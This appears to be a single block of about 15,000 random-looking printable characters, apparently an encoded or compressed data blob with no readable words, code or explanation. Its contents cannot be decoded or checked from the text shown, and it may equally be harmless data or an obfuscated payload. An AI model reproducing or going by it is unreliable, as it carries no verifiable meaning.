qXL{ud%2RWA-A/]NSB5/QTKdXU%+qk-KAR+{RiQ%o4Q%nEQ%f/WX0K]fUY/Sp+]f|ed+h7/Bt;US~1{+;ipw1_7%W)7B(IAO5hf)KKYe5R%+nDUO}E/Q(J7DK|-+LWVyhAF4AI75q/%{^~YJYUf];r(WN6{EpSuq{E6&|I^~WYXxLzkAh@o^{:]O{YzLuRSsUCiizrwWCDNEY6RJnx9zqxJ&L^4J{_Az|4+20F~O{T);2wJs{_4J{T7IOEz91:|DBEO+JEq|t^CdAkBC^]+h^CSzxDCV5]:RBq0+:TBN5W_kCEVn-x5tLV]NeARtWD2(Fs92^q:E061dXxJ4@Vt-}%{EVsD9uTUL_k&hRWUN/1)r~rX]Ir(zxYTW~zw|6yu2W;2p4+qhhNr|~e{J/IYDOLTJAUF_/d6}^p:~SYi-CI|hU]Ti)}X^C~Fsq~rypRyX7X]sE-1zB0r^^BCqTU(}6AzX)X0KQ_4dF}f2o]}Jr:@I2]U}d-d{s5Dtn9hu_2&5D1eJq4zB44rJ/hW:4UIu(LE/E]snAUUtfWERq}{qt9+uY2S+Q6xEE~J@kkO]z5--tI{}R{O|q]A@kDEXdtdUwxA@f:WkO0]x^^_FLd-d-r%QfOULLsSIVB)WKVCI)p(J+uRERqAu0&w9e&E|({_N]yuzzEC99U~uN|pqqAAdYYA{xV6JUA)K^A7YiXUh^7/iY}ou(I+nNn4Ix+X};(A^^@UUuUy(Q%]spORyqf9W7/|QFRfyNwuo}n6W1i&h-xLAqFd6||z+4WdLONrC6EfVy;Wh^VJ:O6T)ffO6:xKki^;NeuUBk0Y^i_-r:C6xx]DWIhosz0+z+J^Siu:VR]WhzB|nK0%]xCLLL(ViiYUViBspqWuCShfup])~hDRiCUus1)A|~i_Lp2%@}VYss_oqARt7%SALhWR;^W_67zV&--TIB2tC:h}_D^:W^tVDddU0%9XCJU%_zNJwtu:{^:YRo&p:DTrINuwEhEIL{iD%WhI5R5W;Vi~k9EA:BseeI(:IST}RO+kRA):syLLF_/4/{LOJToRqr&5yV@Dx0LdyC+hO&)AFi}1_f}Y&%&^nJUX-K6&0LEdwkToLpD1K1-+/4BDq_DB@k++CW7qpd-(QV6O)C7%d7B6qNDO{zFL+qQODsx%pAxe]EALLd{UAiE|5T~z5BC7-7s%SdK%y]UoSLwJ+]Ip2C|X%_r^IiR1nn+B4Ryqwz4i_;Y(5&e0nI0o(Rfx~woTUy1BK-s&dqED9|fBxNKxSJU})rL04FS:w5^kox7UUff~9tfh1iLx0F|F6KTO/-B:N(XsOrku4%z]u59Ix^V4/FSk9w91I0--OxW~eVQ_Fp(-6:Ii}k57wrE/{7F6DxJSs5~;N97sh7|;s/K|hXVJO(_WBQnuu:xIzuCTpr~xODrBdoxE+UESxWDpuuEoIp|etpqo;SrBN(2xwR)O+|]R9td7A+oIJI(|R1S;05yuuf/]+xf+Bx+B}4IEQTWw|&5nxtwwUd&p%++reB4z}-:iL]yNi|t_YJ0~dtu]RX:O&:4+4h9%h)&_(6(I21:u]t-:6YD(52QFLRt1@FdQ_{9;A/;U&eoJOJ9Q;fkeh/O({U+h;&C5y2rqIWSEk9qxe]A~pi6h-DBEiLOWJ;ouz;rpu~|+Tpo1LoEyYz(SD:kI]p-C+7]ITti^{{xVsWnifsXy&k{:++dhwsI6NnJ+J4BD%Yz9V1op2ez]Fr7%BnJOCV6)pSJwWzkXWVkWrLy(:y~n+6J)J}/-{(+LF(5EN&^IfiLxOLwkiLUJ2e;;:zJWs%qVE)/O1sN%IQw]DqSRw7ILpxryUu-UIo-E;)xrToyq9I~:i2-~(T|JR6IREy^i~C7D2uheniW]T0+Iek-5~)Efx||-OxI5zw0JzBiYJQxTAQEEq7LOD]Ai;iAT{p}5B9O:2-/^]6x%uhwoAfdn(p6~n(}_-h4pSOS^N4@T{x(EVE}W)|o9~N-no^KqiW50T|XNQJ&:ANFBoXX5f|srYL~BnwDYK^Shhw9Ky-wXsxyhokFxYQeR:WdQI5E-_(6Bu2dI/%DSuppJB5Iw/qdI^n4Bf266Bfh-]Dp%YLL+eLOi9yuDdwz}]ihp^A]S^|+^xYz6p9q1pf}+hDSOyI-TB&p@-(serE@X}y-Dq{sX)DKWVO06@2LWk:;LCW%^YS]:Kk~VO:B6CR2)ERqqEK:267ky(zVLxx{U|2-V(n4Xu%FXh&:kIR2:5enEtTU|DEK}hIz1zUqf&tn|T5^hK6UpEI-EJ)9(zCKC_IK)IA}y:u)T^&z6w06tx/eRDY;JQTfIOdTDyE(nQQ-5YixO^XJOVnty-@n(;w_EW4nr@7fI{{yyiwwpOK66JxASC)FO-|LEFuK:ESEOf61AA5{W4_e2SKCDeV]46:q&ER]@5/}IxThtq2h&]460OI|Xo&;6:nry}InqBxhFxx2h9EAiTu];({OyJ(9f0:0ROK/i6i1eoQ(peufr5kiJ7T6nRJ(zS}1sT@np&-w]{NUVuXTJ]Ohzq:yuqWK-nE)DDu|;-Y5ydBC()&xL+f@|uk-];AE^^SpR7TI^1w&EE5DJOodWo2s%{KOS/|zBV{4;izNK26p7z&+Io0:04~6oqd1T0/N6AzUOI1TKhS60^K/Bh~S]kS(yBFr~rBTJ/:x_V(C7tVxoVy-@N1nI/J{~Ydq^^FpE+WU)BnBQok~(}%qY2NC&prJX@FkF^VNJT(]/}:-Ji|iCxFfyOU@R7%nXzVAA_W7%}zsk|UkodwCE17)F9ws%A0^OF(Aqt2;WyrF|]/0T5V~@Q&E5tYN/1X]R:Y@z1X+6Bk0E%I~Fi|B(VOr|WB_E_RuA;KXA(ONyN^Lye:F|SSoz0}qou}RJ0OuW(2rr9_YoOy+QsnYqq;UCxs6-xf::)r7ytuDiV+J6q5&N50:_d}--6d_S-X@ReEfXV2pC9n94)2W|yWs+{05xDp]VJfR67DUAs_pFW|sp2VL~ApCk/+VqX7oYQ0(TQNN517YSQ04Vkzrk}:9e2qu(Dr;+4%0E9ewuYU9is1o~q66}A-pf]6er{t^RI~&EsdJV_VS;A;;4+q7DOD9~NnBnB+XqkRW5/9s^n@w22AKU;RN;@B&X2Q5V^Cod+tKu)%%hk)/;@SA;K^BuAT/@4)(Or1(xLLsXfpXoQuuyF/uy5y52kN4KC9n}W^zIf0nAE6sY^0Ltuh57X~zo1s]_i(W^9}%@f~E)k2|RR_V/(i_V7fU;BsNCWXTXqq&Y6)u|ThxAFVi]1{44Oui4KU)eNA)5U;IwK9;XQsNr~&(Yos_X]9h~nk@sUs_}Fie:NiAU~2|0AEzWUkFfqsdkukkQRO])F07rN]QhU^X;n~t%AsI2:VDOk2EnoRR+oun]q&n&EON%nur}Y2{|R@E_y]zwB4FoUTD2yp~@IE:@]}zsfVp/}Ww+yAp:R/n%AyuEB0F/qTU{BWp9k]E22nU/%Cf)O%~~IA-J_~uLr66ExeJpxk^xE+YrU%O0~~]&/OEBnBBS1dfsB}YE9{F-fh^rYwFf-}UL6nBA4dUxCQA;qIU5zXxuz2]:A)u(Co6rN%LuzV]{yDh@ezAiwYuQz/rwk4-9z5WEWI(O]/yEe|]|IY+IIuA14Ou|C;dk];E7&-r{L-Jo9Ak921A7osEE&UIOLnu//C(O&h6ED/F4fD+oUdqLRIJpd(hLd|hk_}+U+NEh4&rqV-~0EXBIY&ix1QfKWKd]-VB^Q7~@yyUOo1FLWiL(S26yKJ_ynfJ(K~hDKi_WN-F{tDq5pf-+&5eQdx~~reqK6+{Oiz9-(}uIhz;9d~R}hqNs]p5u6:e}in)s6tr5|y|Bk]F-6~V5z@V4h]n2kBiEA~sdSrqtSyB+-iytYyCUur4+kkQSY51DBuEo+u&Jp9)oE]Wpr|Id7(9E-NDniO~D76Qk-xXdSWuz6CEE7LBI(eEO6e9z7:&kd4^h+r&R(&B0&75~;eR)V}riSe/KCII:ND1^dIidSILW&TY~&B{q6-0DrxXikUArS|20x)ir|QT6z]QJkkNKtV2:S/;pWNTsA^4S-~6ip@zwh/_~&WOw|Vwop;BqC|tUE}|@Ex]pr]E4]Ok@-9%sYio4-|SJd+E0dX70S&e0)|x4/DUVDWDdLo4_dUCX6WrRQunzQRywNBSYR0F;u9k]Fn~]VJ-e-+5D(U]pTUuy}O0TuT+tBi/pyhT@@JAFi0f5oWqs^~C]kIS6dO&I%@]1TUY4]kVwk40T0V)rNC5TSr+onhR_k@n1q~I7@SA1Lr^|_rh0i@^A;0]AFJLRS@SySr1sRr6QrU_d(&7NnSEFOhrXY-kO;:wLzdW];W6;^uwL_+IeB|q~T}9qU+&5nCyY~q+;FA1hBdwQK-6^_&T/RJSziI7yyDk:~+)h]|0ADxECY-SnU~LwOxoTkB7Uo+9~;+%7]]2AV+s-_-s~^+sf^ksy(Jq;A^nwd}2CK|{Nnpq~y/Kx6K~]yKy+K~6^BVLwqwNOQo~NqQ_d|FL~TiU5Uxf}N~u/0:V;wz^h:T^Noxdp6spf5;:V)X6^ED6d)O^zV;r}EyAdkO^+re6Bf)i69t_IFdY^9]_qUoL%+7p6z+p~)(hE_)SW&4LC}NWdu0dpRz^:;%6V^TSJ+W^e5/VhskSK_CWTIEOo:xxSn{~qdfuCA-I9X5-I__;JwVrrX/]qRAYd6yIIX}kiL4SD4KEVXWpNNyOyT{;YyEd+I]^XzS;duk:6Tq^-CR:r^_ix(F_^wn:;EK6;@16;fo:;7W:i}XJ(I1i^7DJz7K^)&;W:pBF1S7i(FhLC^)Bzi5kCkWzYWte/U4)&r|0kyF]k:CdnOCRo9NT&CX}dkyX5O1zBSi|6fEWSy:U+:k4nL/:r:-Q5h:6Kw5S5Jqtn:i^pLyq6ryXDU}%]h-oz^_42^5TtwkERwy}rJ&{@~uf~yiXpU7&J^;I)q;I9Oq~xO46zOp&t&eEn5Fp)F+p^FK@w5FqnO_&K(}xwh5xBF:2^5_~KhhJT5OE)hswCk/VrF]WSx@9xY((+(%xT2CktY&f1NJ755D]zEf(5VJ:Uhk&))N0Shx5p6-~t:hu}J5n4|uYdh}tE|]d6EY^zLoE5Jy&wx6zk25BJ^iJ|wynhr]6Twu||w;9RrL-prV^IrUTzwKtIAJe&2(K9/hIDi6@hYo_6^CON^K%Sk5&I~5)V;donAz+n:Ku5WSW7dnJ%zzJnk1iX_tSkYoS5F|SFf)iT@zRA^Bon%)f1yo5};:^{Eoo}dzX~^:J4}Ks&k9S5LDNoI2Y:u+%]runEKWkKNKS9qrUdKEohU+5uxrU&^h&oTRe:6tnArD|+IIArTRwN{tSyOITuSr;)^VCWLp{&Kpp&oICzDVWD+]BLIDyo_{uz(:-k_SJ;QKU@@5pQxi_Ldt-VKt52x56sA1^s;5JsOIB9:1q(d+9RhDL+V9Xx%&n}]O-Jx+@)]CTsY}9]KsFCz-q@d5-ni)/&6z9+StKYK@URqkN0V(&hx)k1u/@tEF65]:65XLdfyu:1p6Owh-^dzd(nz&ze^__{D:yIo&ut1/-W@+y;D{SzzO~}wo;QBqx-wQ%RJJ^ywET6)9O0ETnxkXzSfJTokU0qFo^)_SXxFui0pO4uy{zoh94WhToDzSQL|0U/t(Uq;|I:/~:QShz@u0YV%q_0;i%/0{2uW]O2rQXx;2WR7yW)1hi5_NJs+irw^:u;95V57J^/1167px:KKCd4AqV%LSpWduW+Ae-I|{;{Q1Lo:pw]z^w9+f:KCNU/27zf:JB|OJ:L0|4y}/Q+hQq5V7LOrSxE:QxF2sIXU_^XeNBD];x{N2K}Y%Xw{+]}EL9e)1^pI]oWC4/Q4EUyOWDQJfrhXxShr%I)d}d9EtwXJqxh7Y}-C-T5wTSK]]SfYB9K^7x)D+]d4~E%0qLtti{&DszoN6Jzew9eF;(yD@N|BVnWFx;u5/]^k~kTT+KN4t7JDS)p4+K%h~nwu_XJ^e|%pUtt:;10Tr_V2xVo-]uL0t6NwyDQ6%Bz_u|uxe4}Jyswie5VTeJBw+{DLdz:RLIt4iJDC~V{}An{(x4{~D:oNC:~V{/Jk5r4|if;kVhNE~z-et:hqn}2E@5+0(drESzp4|W_S&FYz_OOye-_2oY~0E%_0U7:x%Dd7I;Q:I&Qf}U}LN|FuWwhuWd-R;AJ}A}{@UX(^tT@L@tt/}FYo1VKyCQ@Wp5kNN+YUfF^-Q|YXNWoV~K;_BA4XfBTX07T+~ewdLsN01s{zNB/)Oi{{n25@L0Fr:YBziK@6uwIL4iJ0OsTQ}iIF91&(u+9FrwJ^F2A7QsDnUk}CROFEKpXB2/T~B7eKkh6V0AL|}BQAEBC%~SJL00I61}1zff5zfCR1J%&Uy1^JpUK+k0D-1F|}FXq@)yd%)4-x5^ex@n~qIr+WQh&L}LS}&o4REo~_sR~INsU7Yk)CF@yBx^nX~27wKkC|u5VNN1sS-hqQ&O^ICie0}4-uh}/_yNhK{q2|No0&5Eq%:27^f@K)d:^KR+/uLC/w+uBp(KT:nQo%/RJD5@fT2TQCDTYA;9Bx:f6BJduAB4B9irIKVC6k)1qEsR5Q&I2X(57uxyRk0pUESXhJ24C1:9pq:1i6RX66F5-K{@hz9r7Jzxx;ssieK/NtD-|nNX]Xis]z%tY|t1A6r@L_w/~IrK+/|CqdKUFq6Rx](4^qfsS6^DI6B@sT@9UkCLC}%yhs1{X;h7Y%Jy}k|ST%X5V)O%s{Xw)}u6TE}|S{_0]Y~}6IJS&ft64YyX]pAR}Dr4IBdQAwktdrE4hCNS6BI@KwREWSt7~Bke;-7z-dJn@~X~07Ik_qU/L0RQ7_sSB0oC:2RouO4WxOY9O;pt~+NTYV^&d+/uQ5p&ftL/%4d1eK:L/n5yeU&FXoK{^4)YFne__4E/k4AD]nq^nLBzQrAR^o%D)se:9)i^6w|UOrSi%NB(7LUdzEN(CL~:}x7DJqTd-Rx41rfW{{fBY4FJ%{ERKT1T-~iW61Tne1ho;o^N9N4JE@iU/Y%:po+NN1]{rn@y-s+{(VQFK7iNonr^KsU~BTE_YFBQ/T-5O:R1):OB(Q_Q&|DXFs-qY}|{eEWEr1Fre5y|IQVpIBoQiXdsz{@2s{74o4r:|C0zy{s;YdJyRQ0R}Ts7f1_W{r4;FQ4;LtkDC2ruT)6t{}~DJpd%0{4K%KiL;o(A~:X^{:u@I0-xXLiw|+0SLyz%X~9Nt/-B_L1/_;1;u;D{I;FI9S+1;4htN)-Kt)tT}2L~KFDz&QYSLoIn^%^;(kn~6WeBNBYWV/&f4/e^VFIiTTD:U2YF14/)6179Y2Y&Yz%L4nIN^6rLo77J7}XzX9_At}XtT7))s/(+wp;Q+f)K@otUr@O9}&/^9Tx_A4iNetE{BkSLE95q|W7nA;U6wnD_IK;N(t]7{xutIe+JrAN9pI-ixEx}fNL@rIDOELxTSd&tW:|udNkTA@1tCDIyExx9fyy)^C-S:Az}^@feSiUSTUy@2V5ES5Eidfr4rf7;tJ+TV~;p/TNzJ4~WDWiU(Tf|Jh~zYOE{K{r99}hAk5;)uk{OJ5/TF&&kxsV:@p~L)VEztVL^stR0@&z^/J42}5Lxn(_D&4nJB)QT/pF-r+]D)LOEC6WoO&+}dAEs+SWnyJ:KJ-i]Bhp1rVk:xxu)iupJKRkxRF(+Fu&IQA5_oyWIJLr1+C}oKxSWOXERy~y^XJ_%rDh~rhJx|-_q2NwyL|pe|osxetziBR|wQJEsF@1f_nf/f;E@Y6hiqEu^V](k7;J0KA5qfEQU]U5]:nJS&x]5ke:Di{Y66)]i@5stt55(BWnE_XFpodytxnn955Cppf2twuthuyLr5wNWI5L-Wd@%9wWqWox5zx+zNLXyOzr-O6zqoC4|;EtNpq;+JLE0@1zTOTp7{|U(dORdwhV65;O]AVT;zopJ+|1:xy2WI;TO{IY_ruK:6115LLFfTiTTKQJWpiuDOx6hAx|]|eX|ihp:%]Lyoz0r;TXS+LX19O:z%%N6Lro)K@/et4|D-w5YL;xpsfyyy:eeDIBB-exnkIR0nEI)D4yUNBRB_Jex60]^NEnCIUAQ;]Oh^w(yS@swJwxWtCfC;WE0K_SE@C]A|6CiB2]Dt_T-;dpVzqp(zr6zyO+&+JxONz%JtUUJ}QALLrJk0+~rzYkE5NJST(KC@JuChteX5{_D{+LyiiERBKrf4|z0E)9uihIISN]EytSY]C0B-}4z%+dX}}wEASiyD0yoWFk/e/ri+kxoshhh0VFd+f&w;W^A(VQX~kskCfkEf;;V1}Wu}fL2V0SpQToLh66iROqUAi+q)zz9@6S_d|5yyi@JR}sq22&94YF:WrtLLsSddTA|;%(;9LihiT(6h&eCKhw5weEewd~zK5siVI0r&2C)uIDIof%@JQ9|@1&D(:0{:ppq9I};rAV||FL0/F2Sq6(@-{6+;zB^B}nuF2/U6oDV^qzB^;xSziA(BhO:CqRiFTs9kA@5wnn^~nsJ4445/4k7|I(Tq:WV27w^5N}W@;-AXs9:2z5w7sUxe;5Qz:X|1d00Axwf6Q_2wL57_iq0r+RDdL195}yCL_RFx%}Nzot}AR/{4:;ds1-):}C}h+zWuQ0V|uwi%{NX+)h;2C6N~720hC}A7n@yARhYn+&i]X56WE|EtriL/Q/R%roWqzKd~AIryz5&V:d0{JC;dFQ(px|50w]%o6DUB4AkA:oK:p1N5qqD(NTkF7BQiQxSBOL9qI)rAz]ex-}K]12V0V^wJzJNnkDR5z0rp^OF2}&WIRk9@:W6zrrCik+w1R(VO0p4N6%JC-Ryyn~05T6R{TAr-4QQBe60ndh~~O}LB9|E]/7Nw(X(--Iw;YE-sW^W5OTwrKpRDICS71rQWK((k@Bd}(Y7Ir1;oBFIs@52-O]+Kh%hzXoh2XYWqB2h_iFK%0DfxkEX/Bi6~Jxx-TWfk9e@I-~&10WTYORko(V%tze;UE@fpW7q]{21]VySBJLh+Vpihr95RW+|kkE-Rp|;y_YU^40z0RuCQ|-RXUkE(wdLLpxnIzF1hqOF2JiBu@L:rCD_V7@FE;t)6DkO+B_u(iEC+oo;|dNqqoqRfVd9SFU;In2fYEkNKISCdEV0&Tp4{YsLhhBVh-okdA+t{fyV|S6{sCIkAzpK-XOE}z+UIOSSACt|IS0L9qwJdrp-5@E:;%|rQ~4OiB{u|4OTrAdY6iz(DEFCkU+qtJyW{n~D&zSAF}q+07JD)NxsWIuwiLVCCNi|D~IS6IIB0B;FVU51p{WU1DA;5/Qx54pW&01U1oRN]rtQdU9:KENz~BW_EEzCK_LO~Q--A;i2u}:TFku@Uhkro9Vzz965J}q2kAK}4JVOri{Nz_+(C5&FYpA11dfih/nYFq~qzBXOtJrOqA1kWU_nek)CiRJk;JiSdd;OIrSKIq|BJz|oJU}&0VJ^TiKi~2UKYUX_q}0y|^|OS:6OBy{Sw72rLsh(J|@K5|BV51AqtfRqXNWyy|]:^EA|AU&NWL1w)W1AhzU5NEpLnz-0S{K9|]Vqsop~V6yLLOfpO5S11KFdn5VyqsDiX-1o)sXW/Q52O76TsWQ:iCFxpz|_+)VIzxwCsE/kBxV|7Up5I9D+o]tAIK/1Fyx+O_FUy0t~Q~z0^50+d]VfedV6-y@1VEtI|kz@(sz)~h~|OiB5nfzqy}R-9pV^IyLLzSTY6@T-+z})pfO0}TN|UzKS-Eq|6^Tx:XxEVDySIx@/s;YfE5&OLpJt4qsBRKXTLBSdCETWdQrEX-%}1nq_K%IIyJUQ&osR]OF2Iu)p%-VUOKy{(B4VC%}O9U1x)-5Y_^SD|Y-t1TIBxni0kTti~F1f4d@DoAF1SA(VQQT}dDtqYny-)~6:&)o_-xSU{0XXkS20C]9VYs(IDqd0VS-t0F+|^_2IN}Y+E(Vxd7%F|C^|+yAXskA(;&LqI_J:T+VU~psh5&_&n+k{VLUX{wxQC&OKsCLk{:]2r}Yy0+5pu5{-;}f]@o4s(knn/r]Sz7DL&wpeKILCCE1Y-hf)Yw|6J@Jh5C]|{dsAiq-XqrRVz~ffV+x(V_fB^n)q6k|K9e(Inx-h]:WV/9Xzq_^}QNwAnB71fFKwqoY%;tUYTo((LJ@iRtY}}R6}{{wh&/Q(-n9^TCR]^^Y(JJx0r_1u(D@0unqt-h;KR2uzBS@_6L179IA2NRC1pTyDqAI~eFdu-2Y^A)h||pxXf4+_)oKe-Yz0EF2iFQe/27@62TY-/LSoBX&;]/|YQtWS_~{9C+C(eE%+h7SXky&n)L&X-oLNQOn^|ey(EyhXy]6|@^N9|/{rh4SJ:0zARhxY_n1TD&]+//9k6)w}:9qzT+Au}Nosd/Vy-UKK:{VVACiFN)_:Y{N]J)YAsnLBTVBUfK}qEf{ykd@__LA26A&~si/N5xJr/s@fhJ)sd0s/:/U_YxB2+XQO%17Yes]&dsoCKrS(%foT79kpzdqS7YyUXX0|7hd@s5D&T}/e5J5e^s7&F9RIysuBK]x7-%0sCTt/:YJ~iKo%]N2E(CQxBdi)5iY(4n4)fiQNKhd@rsIsOJW14}Vr{{5r4VVS%-I65L)x0^ECruU0tyfr{xqVWkWqwy;Ln)x_4&7_Q}6;sNW^Sw;Awn9p~s}r-A;OCnJ;{EJY%Eux/^/D5XDDRCI-DzsxWOB5TX0E4y6Rxk+(OeAExw0iWexk0yOupNs:U50ohC{Qd9K+-I(q)rx|Qrx^)+0eR2}r4_K_nz-zODTLUCoz4DxpkDotO_xD9t+A5N+CCzwu0_X}-zLFR;JkRNXoD+XQIWDx-Dw2:XefhywTsDJ;6;%w6DE@DOfJzeEuxC&(zxdADt{rze^RrJD0KOBEtO&dteuI0XRkn_~;t++X~J_&KWK~uFsf+F/i5Fsiwe_f)FEQS2xYqN/J~I(JrD+JDp]X5N2Xte]O]t_;Uz+dDJo(Jw5LJE5hr5K}+6w(oCQIDtk+y~k(FSkUeR)AixrXNDwD9~r:2~kX%CoX6D:YNIDuuwoe2Kzr~A{yKp1(WpyBzT))-W|nRYLEzT)s2rwYYK4Q;oC^%p:6uouu/Q6itTyA)K0~//EirwB6wFE~q6uAd(SkIIr6E&S6E)06E7E^V(yx+~RSp6hn;:1FeWEx-Lod0L:6yQE6~wB6IQ06(%B6i]dT~|B6A+0J+B(CRVBCQ60pY^~xU~BCQ{yiUQO6~qySRKE^9ypTf/O_:r0J:z066Nypu01TwLyzUzt_K_0dVL0I%R(A0WpYo0Br@KS&YLzUFdLu49T~9Ny(yyRY%_CVRY:+k044wYK)IDE|_SIrt6B61qL6w6B6&pE6/2B6{1Cfe@y6//ECw/r}yDu4yu{tWDxfyDEAy_w}yDOdV1UL+dt:(KyzuUqOuU;NWT&oW2I&W2NQ;de+ytd%WO~ny0i1y05|t&(z/yW_yJL~W:;Vowq@+e)EO:RV~y/^rI9(rEuT|KCz((4fEfrBBfzQEzFk@E6;5)]peRuW)E(_pV&dzV(]rKRY{nQ-/WJ_op5kyT5YBSz+y1|uW{-&WqN~y4nRE&;Qy4e/y4hB_o|Ne+(NWQo4e{nxe{NXWOVB]dr;4@J:W}%/ywJ/W/JAW)+IS5f&yFnOnfYey5RU+uR~tI&p1D6ue1SWYf]_~7@tW:u~]_y:BK;Rir9Jy-o@O1xBuU~F~ER~N]-)W{/@Oie|qT~&(~yT0uWQe|OSw4~(9eNzE|z%i|~s7~kyQ|-]+Srep5z7ite}s|eKNTrqO2IzNTNJ90w1oq1QU6rxtpFz)0dRJ09rkq;r;wtQwRtk9;^Q4RxkIDI@FOiJ:|yLCwIQX0VAWrXiphkELT;0Q0+ky6ewy|_xOh~)s|O_h0|@}i+V;0~S&ie}dBWQf4+Q^4e&2BBY/|SJt~zz7Sf::+k-k5dWJBN-0BDUDii:SR4UR0NOYe1_R_yED_I7]LI)A02tR0;;^Ld%o]IX;99i/0|wV0)|+~+Q@BAT_|BXfeBeFBVW7}+efB~p9AVe{0VV^BBrX}V+@}~I/A0on}V7Q|-C~C-Cnt0R(q})xo0hS5owdu(|{QT4{+FE^fF+2dCFpI]r~}{4dRLf6p)TR/S0]7Q-NxzeXT1xBr)-ILJ4]0KpBWd0IS:}(tFCXS]zoIfJUYEq6ARBXTA]p~}|LqqS%)}ASRpr1zDTdFJ}q+yTf)Ep~V-qW+K}EhfAF4}A:N0i4IutyoFAyQ}i2~})tz|]~hf2-YJE:CQx59IS945E9tBSzQy^h)6EDzt79yUEOyA^^nz@EAF:nTEVkhNiVKS}65}^:q]h2_hwNXNk_UQidw}V_UQi&+L@|tA^~2D)}(}Jp%F&7;}V0]}k-]nr1B~C)CCkf&ABXNLABFtu}|:;&/Tyq5d2BFq~y|y4]p@9~JEQY1/z}J2A-&i-W16sBh~qI^WeU:B~ICVR~5ts-^E-U4X}U4}&N9Q%Ndp9~UpnWOJfAdRT~p^AN}(UI&A@O}}/)F-e-}q~~s]B]e)e-I^4+ARU]uCRy]h&dO19AOI(Tk5rnRnYq&FTI9])Y&kX(Qpd_1EqUSW/fTL)feNR+yh^FL4~N0D|U{|4fLe|ULD)f4iRf@eYu&B4f9-UfC90R@XInNYyzU@]U^:n9oSkQfWK]I9:]_on&UDC+oQ4d@K:z(zOD]u~f7Lp%J@+IFnn(nD(~tOF;xtR6wy}6wNn6w;Q6we/6wk}UKT1N;e-}:+fN;/}N-YKs@+A^0dnVA+59VeEes-R(}hLL&h{F@f;B4dA^&eL@x}YJs4ICWwQ%@p-ooip9S&EEre4zI^_K@UD;wA7ey&5CBYN(~6R2-Y|x0^LW}Yf;05d-|hE0yYCez(|@pdi]shdYC~N7-V5OsY{B4hC2VV^_ohoN}-@%o-syozu9}fI}6~%s4C@YkC52@Qiiw@++FXO:-SYk_ws@sfF7}A+L6&FVR%(Jq6O9s1}TI&XD@;ef]In9@dr^@]1BS;LLoCBU-wK~C-q&--UEq-^Q0eu]}|kx-h5s@Y^SBUy%&dQ}shDNUYANV-s@xf:D;KFUDS-B-ifXV6r(ySh;LO1IJue{{WWutd4Y)wV5KUrB+)s65wsuqQ-OATi(oR9uF09x~q2q4Q)Y%OoFIkd{dFstC@xAsY-QqS6V7QVes@+rJ}qS9V&4Q_]9tNseU}o%XrJxwoJf1q+uQV9K]]9J(FodB@Vd);&7f52&eqiQYOk15h]4:t+_e4s{tY9pK%|h2]-E&_k/+qw9BFo(5d~S2DoY2{kxq0ns~dW~)OJ1qVdYXFOK9]i&]qo{tVS(~;Jf9Q@Dt;^IU^:AR}W%4}i6;];|_QRk@nI;+wo^QufSxfuU0SRr@Y2Y(1%nkqn5Lr46niYVKkB4w_AdQwVx%V+s]|If]BoDsR&~5%h)7Y]]VVz/s^://K4~Tf}B1iN~d{):N+sNTd&+&Qf:YR7d]JiqT%IVTC(0uEC:J64:h}VVT7KzTKiSA6^u^z;Vr+5:~2|qsLQ5y@xA2Bo_CJdSwfAU_xsp/sxWLh|Yt}|JyA~OY0Q^(nTq%n4O1:N;_4ih~Q&q~A_+T@^r|)O-/SJ_X^QFeJRUCx}_Df/kXksF6&}6KT&y1J~FCAQC_;hYDrQVKWn_{h~+%wf^p74zJEnJL:UyFIn_UxKtu)5(dW4Swf~;r:s^xnLyJ@dVrFnz+h~eDpwUVxUDf]KBk04I54C2u915EE]fSpQFwdQ~z1JIqzhTnBUpr:tdVx)_X+1YKWfNeFsFkiUD6//id_n@1_T]1_SQ&BuEKXB@&O%SEVVA{LDQK:/(wSyf5BSw1^(@}:pXx:_X1B%;C&xdp]Uont~ThSY}Vtu9{f1XUpx7yFq%DdENnD)N(E@yKV@AdDp_@DC_)O6p:5K91hu/14rq1Xu/1R]f&_1BsR)A&Ri])CAq{2]Y{X]0-R%;dO;ySL0^&Xk/o4{@)f(Q]4}YxwNiAh2hF%ET1EK6KV4rIzJs+E;YOpV5@]9I@04&uw}/pE)7+YErp&S9W&pA(dK:(YA+SFnY~Ts9DTRV&Vq;hh{&{&}ot5DB)D%f(}0y{5KQ1Lze1R;A(h&YfRfS(2eyw4Q&(y@04V5Sxf-YkqX/+]QSeY5z]fW}:4f&xCTf%79(s(x^1+AI}XB}k;0k~OzzffNe|9Buw@hRnUQ|~;SWuAsCRISTN(T0|9kVnXwq)/d}7XA7fx^OAF6x0y4zFR;r42tS~WL@+2&+/VQ6NXdntf]J|_tr17;W9&f627Vd{AL(w%5zN_^Lusf2FkN]sYQ_h_XC;ph5~1C@O@qT&Qzr9WDzi7yC/BN}XeC16JAw^5hLJS))1QAx%]x-^Aw^){7_{%z}Q@{sQe7{Y]0o~FF(~25^5Rf)U_N(X/5OX+1_wX(BFR1wX;tTR_QY|2Y4t75Ew&)sN9F7e2S-5%%NR&tNCfTp17SJz+9J@OhuC:z&/B2K%QA7~BdFf1@12kBhf0f}FkIpsW@]TU(fsOFh2J)RYBwJw(+_tLAR(pnIn;)I&Ln&Js7I&n4~UJTe&OQn7]21-X/1-&|q4X~1;;1TnwQX}n/DpRFD@@)16R&_k^|s@K~4s)1TIXnYOp4q&0%;k9OrTku@uur)W44&-WNsrO^SLKBC|4s}/LfI)@AV)77;26e72U01u{f}9C}1knQ5tX)44FTF:0//;wno/NE7:@s%n1n4pI/40hs0C9sFUexs&CUs:fn/L/7/w/Q%Ki}T4UspYY7/x~AK4t{NpyOAzWh5nxAi+~1X_qw%iz)S5Di-9Uh1R:n:id4o:^@W5BOKU/n@(W6r7sX&yT:^EFsd)DVEKJhA(K(Q7TWU)YhBYdRuYQzYY_BA/KCYu@0~/B)I4D{Q(;K%%46]s/7e7/1Y%4X(7//E/y_e(oL%|RF((OrEdQ_YY@VE(ROe76DykOXeY(eN|zV:&^-0oni_dwUUXtNApECW;{|__n_E;{d}0diOr00XI@Srf{SSQ2u/+Er^&D(B7k-(0JC{11y%/K~2V5U-1DsyJo(%+e0U{}syK+BE(o_N{q5^)1A}0:eq-OxY%+1}Oe6N}e5Q7T%N~:U|&;7NQ7d(2z|y;A(7ffXs402Qs{uE7{i_dS^LY{B0;f4]WSR}R@pi{SR}wLn{FFoERIeQ_C5|ShXNQ;WDh/e4/|I%Y&X~uuWnq^+~RYJp]s2~XYXD+N7}J:dqfN]t|XT7|/{~dF9tqA92qAkxf@:^f%q_fE)96{&I6@zkf;:+s)/7Vq-d_B5IsCJWw/xX4kKU:2JSI9%npEoNV]i{pXKfW^2u4ey(4:9uXF)(y4f&F{/TC